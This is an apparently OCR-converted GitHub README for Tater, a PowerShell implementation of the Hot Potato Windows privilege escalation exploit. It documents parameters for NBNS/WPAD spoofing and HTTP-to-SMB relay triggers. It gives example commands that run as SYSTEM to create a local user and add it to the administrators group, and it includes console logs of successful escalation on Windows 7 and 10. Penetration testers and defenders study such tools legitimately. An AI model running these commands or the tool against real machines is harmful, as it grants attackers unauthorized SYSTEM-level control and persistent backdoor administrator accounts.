### **Tater**

**github.com[/Kevin-Robertson/Tater](https://github.com/Kevin-Robertson/Tater)** 

Kevin-Robertson

# Kevin-Robertson/ **Tater**



 $\Box$ 

Tater is a PowerShell implementation of the Hot Potato Windows Privilege Escalation exploit from @breenmachine and @foxglovesec

| AR <sub>1</sub> |             | $\odot$ 2 |                      | ☆ 416 | ್ಗೆ 130 |
|-----------------|-------------|-----------|----------------------|-------|---------|
|                 | Contributor |           | <i><b>Issues</b></i> | Stars | Forks   |

Tater is a PowerShell implementation of the Hot Potato Windows Privilege Escalation exploit.

#### **Credit**

All credit goes to @breenmachine, @foxglovesec, Google Project Zero, and anyone else that helped work out the details for this exploit.

Potato -<https://github.com/foxglovesec/Potato>

#### **Included In**

- p0wnedShell <https://github.com/Cn33liz/p0wnedShell>
- PowerShell Empire <https://github.com/PowerShellEmpire/Empire>
- PS>Attack <https://github.com/jaredhaight/psattack>

#### **Functions**

#### **Invoke-Tater**

The main Tater function.

**Parameters**- **IP** Specify a specific local IP address. An IP address will be selected automatically if this parameter is not used.
- **SpooferIP** Specify an IP address for NBNS spoofing. This is needed when using two hosts to get around an in-use port 80 on the privesc target.
- **Command** Command to execute as SYSTEM on the localhost. Use PowerShell character escapes where necessary.
- **NBNS** Default = Enabled: (Y/N) Enable/Disable NBNS bruteforce spoofing.
- **NBNSLimit** Default = Enabled: (Y/N) Enable/Disable NBNS bruteforce spoofer limiting to stop NBNS spoofing while hostname is resolving correctly.
- **ExhaustUDP** Default = Disabled: (Y/N) Enable/Disable UDP port exhaustion to force all DNS lookups to fail in order to fallback to NBNS resolution.
- **HTTPPort** Default = 80: Specify a TCP port for the HTTP listener and redirect response.
- **Hostname** Default = WPAD: Hostname to spoof. WPAD.DOMAIN.TLD may be required by Windows Server 2008.
- **WPADDirectHosts** Comma separated list of hosts to list as direct in the wpad.dat file. Note that localhost is always listed as direct.
- **WPADPort** Default = 80: Specify a proxy server port to be included in the wpad.dat file.
- **Trigger** Default = 1: Trigger type to use in order to trigger HTTP to SMB relay. 0 = None, 1 = Windows Defender Signature Update, 2 = Windows 10 Webclient/Scheduled Task
- **TaskDelete** Default = Enabled: (Y/N) Enable/Disable scheduled task deletion for trigger 2. If enabled, a random string will be added to the taskname to avoid failures after multiple trigger 2 runs.
- **Taskname** Default = Tater: Scheduled task name to use with trigger 2. If you observe that Tater does not work after multiple trigger 2 runs, try changing the taskname.
- **RunTime** Default = Unlimited: (Integer) Set the run time duration in minutes.
- **ConsoleOutput** Default = Disabled: (Y/N) Enable/Disable real time console output. If using this option through a shell, test to ensure that it doesn't hang the shell.
- **StatusOutput** Default = Enabled: (Y/N) Enable/Disable startup messages.
- **ShowHelp** Default = Enabled: (Y/N) Enable/Disable the help messages at startup.
- **Tool** Default = 0: (0,1,2) Enable/Disable features for better operation through external tools such as Metasploit's Interactive Powershell Sessions and Empire. 0 = None, 1 = Metasploit, 2 = Empire

#### **Stop-Tater**

Function to manually stop Invoke-Tater.

#### **Usage**- To import with Import-Module: Import-Module ./Tater.ps1
- To import using dot source method: . ./Tater.ps1

#### **Examples**

- Basic trigger 1 example Invoke-Tater -Trigger 1 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add"
- Basic trigger 2 example Invoke-Tater -Trigger 2 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add"
- Two system setup to get around port 80 being in-use on the privesc target **WPAD System** - 192.168.10.100 - this system will just serve up a wpad.dat file that will direct HTTP traffic on the privesc target to the non-80 HTTP port Invoke-Tater -Trigger 0 -NBNS N -WPADPort 8080 -Command "null"

**Privesc Target** - 192.168.10.101 Invoke-Tater -Command "net user Tater Winter2016 /add && net localgroup administrators Tater /add" -HTTPPort 8080 -SpooferIP 192.168.10.100

#### **Screenshots**Windows 7 using trigger 1 (NBNS WPAD Bruteforce + Windows Defender Signature Updates)

| Mindows PowerShell<br>$\overline{\phantom{a}}$<br>$\mathbf{x}$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| PS C:\Users\user\Desktop> net localgroup administrators<br>Alias name<br>administrators                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| H<br>Comment<br>Administrators have complete and unrestricted access to the computer/domain                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
| Members                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| Administrator<br>kevin<br>The command completed successfully.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| PS C:\Users\user\Desktop> \Tater.ps1<br>PS C:\Users\user\Desktop> Invoke-Tater -Command "net localgroup administrators user /add"<br>2016-01-31T22:09:19 - Tater (Hot Potato Privilege Escalation) started<br>Local IP Address = 10.10.2.100<br>Spoofing Hostname = WPAD<br>Windows Defender Trigger Enabled<br>Real Time Console Output Enabled<br>Run Stop-Tater to stop Tater early<br>Use Get-Command -Noun Tater* to show available functions<br>Press any key to stop real time console output                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| 2016-01-31T22:09:19 - Waiting for incoming HTTP connection<br>2016-01-31T22:09:19 - Flushing DNS resolver cache<br>2016-01-31T22:09:19 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1<br>2016-01-31T22:09:20 - WPAD has been spoofed to 127.0.0.1<br>2016-01-31T22:09:20 - Starting Windows Defender signature update<br>2016-01-31T22:09:22 - HTTP request for /wpad.dat received from 127.0.0.1<br>2016-01-31T22:09:27 - Attempting to redirect to http://localhost/gethashes and trigger relay<br>2016-01-31T22:09:27 - HTTP request for http://ds.download.windowsupdate.com/v11/2/windowsupdate/redir/v6-win7sp1-wuredi<br>r.cab?1602010309 received from 127.0.0.1<br>2016-01-31T22:09:31 - HTTP request for /GETHASHES received from 127.0.0.1<br>2016-01-31T22:09:32 - HTTP to SMB relay triggered by 127.0.0.1<br>2016-01-31T22:09:32 - Grabbing challenge for relay from 127.0.0.1<br>2016-01-31122:09:32 - Received challenge F320CFDBE9C07C49 for relay from 127.0.0.1<br>2016-01-31T22:09:32 - Providing challenge F320CFDBE9C07C49 for relay to 127.0.0.1<br>$2016 - 01 - 31722:09:33 -$ Sending response for $\setminus$ for relay to 127.0.0.1<br>$2016-01-31122:09:33$ - HTTP to SMB relay authentication successful for $\sim$ on 127.0.0.1<br>2016-01-31T22:09:33 - SMB relay service UGYPGPLRFWSIHHTKCAKQ created on 127.0.0.1<br>2016-01-31T22:09:33 - SMB relay command likely executed on 127.0.0.1<br>2016-01-31T22:09:33 - SMB relay disabled due to success<br>2016-01-31T22:09:33 - SMB relay service UGYPGPLRFWSIHHTKCAKQ deleted on 127.0.0.1<br>$2016 - 01 - 31T22:09:34 - Attenpting to stop HTTP listener$<br>2016-01-31T22:09:37 - Tater was successful and has exited<br>PS C:\Users\user\Desktop> net localgroup administrators<br>Alias name<br>administrators<br>Administrators have complete and unrestricted access to the computer/domain<br>Comment<br>Members |
| Administrator<br>lkevin.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| user<br>$\overline{\phantom{a}}$<br>The command completed successfully.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |## Windows 10 using trigger 2 (WebClient Service + Scheduled Task)

| X Windows PowerShell                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | $\Box$<br>$\times$ |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|
| PS C:\WINDOWS\system32> Set-ExecutionPolicy Unrestricted -Scope CurrentUser                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                    |
| Execution Policy Change<br>The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose<br>you to the security risks described in the about_Execution_Policies help topic at<br>http://go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?<br>[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] $H\overline{elp}$ (default is "N"): $\overline{Y}$<br>PS C:\WINDOWS\system32> cd\<br>PS C:\> cd .\Users\test\Desktop\<br>PS C:\Users\test\Desktop>\Tater.psl<br>PS C:\Users\test\Desktop> net localgroup administrators<br>Alias name<br>administrators<br>Administrators have complete and unrestricted access to the computer/domain<br>Comment                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                    |
| Members                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                    |
| Administrator<br>kevin<br>The command completed successfully.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                    |
| PS C:\Users\test\Desktop> Invoke-Tater -Command "net localgroup administrators test /add" -trigger 2<br>2016-01-31T19:27:13 - Tater (Hot Potato Privilege Escalation) started<br>Local IP Address = 192.168.102.114<br>NBNS Bruteforce Spoofing Disabled<br>Scheduled Task Trigger Enabled<br>Scheduled Task = omg<br>Real Time Console Output Enabled<br>Run Stop-Tater to stop Tater early<br>Use Get-Command -Noun Tater* to show available functions<br>Press any key to stop real time console output                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                    |
| 2016-01-31T19:27:13 - Waiting for incoming HTTP connection<br>2016-01-31T19:27:13 - Starting WebClient service<br>2016-01-31T19:27:39 - Adding scheduled task omg<br>2016-01-31T19:27:39 - Attempting to redirect to http://localhost/gethashes and trigger relay<br>2016-01-31T19:27:39 - HTTP request for /test received from 127.0.0.1<br>2016-01-31T19:27:43 - HTTP request for /GETHASHES received from 127.0.0.1<br>2016-01-31T19:27:44 - HTTP to SMB relay triggered by 127.0.0.1<br>2016-01-31T19:27:44 - Grabbing challenge for relay from 127.0.0.1<br>2016-01-31T19:27:45 - Received challenge D13E30A11DD0EB6E for relay from 127.0.0.1<br>2016-01-31r19:27:45 - Providing challenge D13E30A11DDOEB6E for relay to 127.0.0.1<br>2016-01-31T19:27:46 - Sending response for \ for relay to 127.0.0.1<br>2016-01-31T19:27:46 - HTTP to SMB relay authentication successful for \ on 127.0.0.1<br>2016-01-31T19:27:46 - SMB relay service TJEGTQXTSEDRBIHCTOCD created on 127.0.0.1<br>2016-01-31T19:27:46 - SMB relay command likely executed on 127.0.0.1<br>2016-01-31T19:27:46 - SMB relay disabled due to success<br>2016-01-31T19:27:46 - SMB relay service TJEGTQXTSEDRBIHCTOCD deleted on 127.0.0.1<br>2016-01-31T19:27:47 - Attempting to stop HTTP listener<br>2016-01-31T19:27:50 - Tater was successful and has exited<br>PS C:\Users\test\Desktop> net localgroup administrators<br>Alias name<br>administrators<br>Administrators have complete and unrestricted access to the computer/domain<br>Comment |                    |
| Members                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                    |
| Administrator<br>kevin<br>test<br>The command completed successfully.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                    |